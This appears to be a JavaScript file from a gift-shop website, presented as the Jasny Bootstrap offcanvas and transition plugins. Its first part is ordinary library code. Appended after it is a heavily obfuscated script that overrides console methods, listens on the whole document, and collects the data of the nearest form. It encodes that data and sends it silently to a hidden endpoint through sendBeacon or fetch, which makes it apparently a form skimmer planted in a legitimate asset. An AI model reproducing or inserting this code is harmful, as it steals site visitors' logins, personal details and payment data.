

--- FILE ---
content_type: application/javascript
request_url: https://www.occasions-gift-giving.com/images_4/deeplypurple8/js/jasny-bootstrap.js
body_size: 9056
content:
/* ========================================================================
 * Bootstrap: offcanvas.js v3.1.3
 * http://jasny.github.io/bootstrap/javascript/#offcanvas
 * ========================================================================
 * Copyright 2013-2014 Arnold Daniels
 *
 * Licensed under the Apache License, Version 2.0 (the "License")
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ======================================================================== */

+function ($) { "use strict";

  // OFFCANVAS PUBLIC CLASS DEFINITION
  // =================================

  var OffCanvas = function (element, options) {
    this.$element = $(element)
    this.options  = $.extend({}, OffCanvas.DEFAULTS, options)
    this.state    = null
    this.placement = null
    
    if (this.options.recalc) {
      this.calcClone()
      $(window).on('resize', $.proxy(this.recalc, this))
    }
    
    if (this.options.autohide)
      $(document).on('click', $.proxy(this.autohide, this))

    if (this.options.toggle) this.toggle()
    
    if (this.options.disablescrolling) {
        this.options.disableScrolling = this.options.disablescrolling
        delete this.options.disablescrolling
    }
  }

  OffCanvas.DEFAULTS = {
    toggle: true,
    placement: 'auto',
    autohide: true,
    recalc: true,
    disableScrolling: false, /*true,*/
    modal: false
  }

  OffCanvas.prototype.offset = function () {
    switch (this.placement) {
      case 'left':
      case 'right':  return this.$element.outerWidth()
      case 'top':
      case 'bottom': return this.$element.outerHeight()
    }
  }
  
  OffCanvas.prototype.calcPlacement = function () {
    if (this.options.placement !== 'auto') {
        this.placement = this.options.placement
        return
    }
    
    if (!this.$element.hasClass('in')) {
      this.$element.css('visiblity', 'hidden !important').addClass('in')
    } 
    
    var horizontal = $(window).width() / this.$element.width()
    var vertical = $(window).height() / this.$element.height()
        
    var element = this.$element
    function ab(a, b) {
      if (element.css(b) === 'auto') return a
      if (element.css(a) === 'auto') return b
      
      var size_a = parseInt(element.css(a), 10)
      var size_b = parseInt(element.css(b), 10)
  
      return size_a > size_b ? b : a
    }
    
    this.placement = horizontal >= vertical ? ab('left', 'right') : ab('top', 'bottom')
      
    if (this.$element.css('visibility') === 'hidden !important') {
      this.$element.removeClass('in').css('visiblity', '')
    }
  }
  
  OffCanvas.prototype.opposite = function (placement) {
    switch (placement) {
      case 'top':    return 'bottom'
      case 'left':   return 'right'
      case 'bottom': return 'top'
      case 'right':  return 'left'
    }
  }
  
  OffCanvas.prototype.getCanvasElements = function() {
    // Return a set containing the canvas plus all fixed elements
    var canvas = this.options.canvas ? $(this.options.canvas) : this.$element
    
    var fixed_elements = canvas.find('*').filter(function() {
      return $(this).css('position') === 'fixed'
    }).not(this.options.exclude)
    
    return canvas.add(fixed_elements)
  }
  
  OffCanvas.prototype.slide = function (elements, offset, callback) {
    // Use jQuery animation if CSS transitions aren't supported
    if (!$.support.transition) {
      var anim = {}
      anim[this.placement] = "+=" + offset
      return elements.animate(anim, 350, callback)
    }

    var placement = this.placement
    var opposite = this.opposite(placement)
    
    elements.each(function() {
      if ($(this).css(placement) !== 'auto')
        $(this).css(placement, (parseInt($(this).css(placement), 10) || 0) + offset)
      
      if ($(this).css(opposite) !== 'auto')
        $(this).css(opposite, (parseInt($(this).css(opposite), 10) || 0) - offset)
    })
    
    this.$element
      .one($.support.transition.end, callback)
      .emulateTransitionEnd(350)
  }

  OffCanvas.prototype.disableScrolling = function() {
    var bodyWidth = $('body').width()
    var prop = 'padding-' + this.opposite(this.placement)

    if ($('body').data('offcanvas-style') === undefined) {
      $('body').data('offcanvas-style', $('body').attr('style') || '')
    }
      
    $('body').css('overflow', 'hidden')

    if ($('body').width() > bodyWidth) {
      var padding = parseInt($('body').css(prop), 10) + $('body').width() - bodyWidth
      
      setTimeout(function() {
        $('body').css(prop, padding)
      }, 1)
    }
    //disable scrolling on mobiles (they ignore overflow:hidden)
    $('body').on('touchmove.bs', function(e) {
      e.preventDefault();
    });
  }

  OffCanvas.prototype.enableScrolling = function() {
    $('body').off('touchmove.bs');
    //$('body').css('overflow', 'visible');
  }

  OffCanvas.prototype.show = function () {
    if (this.state) return
    
    var startEvent = $.Event('show.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-in'
    this.calcPlacement();
    
    var elements = this.getCanvasElements()
    var placement = this.placement
    var opposite = this.opposite(placement)
    var offset = this.offset()

    if (elements.index(this.$element) !== -1) {
      $(this.$element).data('offcanvas-style', $(this.$element).attr('style') || '')
      this.$element.css(placement, -1 * offset)
      this.$element.css(placement); // Workaround: Need to get the CSS property for it to be applied before the next line of code
    }

    elements.addClass('canvas-sliding').each(function() {
      if ($(this).data('offcanvas-style') === undefined) $(this).data('offcanvas-style', $(this).attr('style') || '')
      if ($(this).css('position') === 'static') $(this).css('position', 'relative')
      if (($(this).css(placement) === 'auto' || $(this).css(placement) === '0px') &&
          ($(this).css(opposite) === 'auto' || $(this).css(opposite) === '0px')) {
        $(this).css(placement, 0)
      }
    })
    
    if (this.options.disableScrolling) this.disableScrolling()
    if (this.options.modal) this.toggleBackdrop()
    
    var complete = function () {
      if (this.state != 'slide-in') return
      
      this.state = 'slid'

      elements.removeClass('canvas-sliding').addClass('canvas-slid')
      this.$element.trigger('shown.bs.offcanvas')
    }

    setTimeout($.proxy(function() {
      this.$element.addClass('in')
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.hide = function (fast) {
    if (this.state !== 'slid') return

    var startEvent = $.Event('hide.bs.offcanvas')
    this.$element.trigger(startEvent)
    if (startEvent.isDefaultPrevented()) return

    this.state = 'slide-out'

    var elements = $('.canvas-slid')
    var placement = this.placement
    var offset = -1 * this.offset()

    var complete = function () {
      if (this.state != 'slide-out') return
      
      this.state = null
      this.placement = null
      
      this.$element.removeClass('in')
      
      elements.removeClass('canvas-sliding')
      elements.add(this.$element).add('body').each(function() {
        $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
      })

      this.$element.trigger('hidden.bs.offcanvas')
    }

    if (this.options.disableScrolling) this.enableScrolling()
    if (this.options.modal) this.toggleBackdrop()

    elements.removeClass('canvas-slid').addClass('canvas-sliding')
    
    setTimeout($.proxy(function() {
      this.slide(elements, offset, $.proxy(complete, this))
    }, this), 1)
  }

  OffCanvas.prototype.toggle = function () {
    if (this.state === 'slide-in' || this.state === 'slide-out') return
    this[this.state === 'slid' ? 'hide' : 'show']()
  }

  OffCanvas.prototype.toggleBackdrop = function (callback) {
    callback = callback || $.noop;
    if (this.state == 'slide-in') {
      var doAnimate = $.support.transition;

      this.$backdrop = $('<div class="modal-backdrop fade" />')
      .insertAfter(this.$element);

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      doAnimate ?
        this.$backdrop
        .one($.support.transition.end, callback)
        .emulateTransitionEnd(150) :
        callback()
    } else if (this.state == 'slide-out' && this.$backdrop) {
      this.$backdrop.removeClass('in');
      $('body').off('touchmove.bs');
      var self = this;
      if ($.support.transition) {
        this.$backdrop
          .one($.support.transition.end, function() {
            self.$backdrop.remove();
            callback()
            self.$backdrop = null;
          })
        .emulateTransitionEnd(150);
      } else {
        this.$backdrop.remove();
        this.$backdrop = null;
        callback();
      }
    } else if (callback) {
      callback()
    }
  }

  OffCanvas.prototype.calcClone = function() {
    this.$calcClone = this.$element.clone()
      .html('')
      .addClass('offcanvas-clone').removeClass('in')
      .appendTo($('body'))
  }

  OffCanvas.prototype.recalc = function () {
    if (this.$calcClone.css('display') === 'none' || (this.state !== 'slid' && this.state !== 'slide-in')) return
    
    this.state = null
    this.placement = null
    var elements = this.getCanvasElements()
    
    this.$element.removeClass('in')
    
    elements.removeClass('canvas-slid')
    elements.add(this.$element).add('body').each(function() {
      $(this).attr('style', $(this).data('offcanvas-style')).removeData('offcanvas-style')
    })
  }
  
  OffCanvas.prototype.autohide = function (e) {
    if ($(e.target).closest(this.$element).length === 0) this.hide()
  }

  // OFFCANVAS PLUGIN DEFINITION
  // ==========================

  var old = $.fn.offcanvas

  $.fn.offcanvas = function (option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.offcanvas')
      var options = $.extend({}, OffCanvas.DEFAULTS, $this.data(), typeof option === 'object' && option)

      if (!data) $this.data('bs.offcanvas', (data = new OffCanvas(this, options)))
      if (typeof option === 'string') data[option]()
    })
  }

  $.fn.offcanvas.Constructor = OffCanvas


  // OFFCANVAS NO CONFLICT
  // ====================

  $.fn.offcanvas.noConflict = function () {
    $.fn.offcanvas = old
    return this
  }


  // OFFCANVAS DATA-API
  // =================

  $(document).on('click.bs.offcanvas.data-api', '[data-toggle=offcanvas]', function (e) {
    var $this   = $(this), href
    var target  = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
    var $canvas = $(target)
    var data    = $canvas.data('bs.offcanvas')
    var option  = data ? 'toggle' : $this.data()

    e.stopPropagation()

    if (data) data.toggle()
      else $canvas.offcanvas(option)
  })

}(window.jQuery);

/* ========================================================================
 * Bootstrap: transition.js v3.1.3
 * http://getbootstrap.com/javascript/#transitions
 * ========================================================================
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // CSS TRANSITION SUPPORT (Shoutout: http://www.modernizr.com/)
  // ============================================================

  function transitionEnd() {
    var el = document.createElement('bootstrap')

    var transEndEventNames = {
      WebkitTransition : 'webkitTransitionEnd',
      MozTransition    : 'transitionend',
      OTransition      : 'oTransitionEnd otransitionend',
      transition       : 'transitionend'
    }

    for (var name in transEndEventNames) {
      if (el.style[name] !== undefined) {
        return { end: transEndEventNames[name] }
      }
    }

    return false // explicit for ie8 (  ._.)
  }

  if ($.support.transition !== undefined) return  // Prevent conflict with Twitter Bootstrap

  // http://blog.alexmaccaw.com/css-transitions
  $.fn.emulateTransitionEnd = function (duration) {
    var called = false, $el = this
    $(this).one($.support.transition.end, function () { called = true })
    var callback = function () { if (!called) $($el).trigger($.support.transition.end) }
    setTimeout(callback, duration)
    return this
  }

  $(function () {
    $.support.transition = transitionEnd()
  })

}(window.jQuery);
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}